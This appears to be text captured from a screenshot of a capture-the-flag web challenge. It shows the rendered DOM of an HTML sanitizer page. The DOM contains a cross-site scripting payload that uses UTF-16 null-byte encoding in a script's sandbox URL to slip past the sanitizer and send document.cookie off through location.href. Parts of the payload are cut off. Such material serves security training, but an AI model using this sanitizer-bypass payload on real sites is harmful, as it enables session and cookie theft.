 <h2>Rendered sanitized HTML</h2>
▼<div id="output_render">
▼<link rel="import" href="https://sanitizer.web.ctfcompetition.com/sandbox?html=<script
charset=%…0e%2500n%2500t%2500.%2500c%2500o%2500o%2500k%2500i%2500e%2500;></script>">
▼#document
<!DOCTYPE html>
▼<html>
▼<head>
<script src="sanitize">
</script>
</head>
▼<body>
<script charset="utf-16be" src="sandbox?html=%00=%000%00;
%00l%00o%00c%00a%00t%00i%00o%00n%00.%00h%00r%00e%…
%00'%00+%00d%00o%00c%00u%00m%00e%00n%00t%00.%00c%00o%00o%00k%00i%00e%00;"></script>
</body>
</html>
</link>
</div>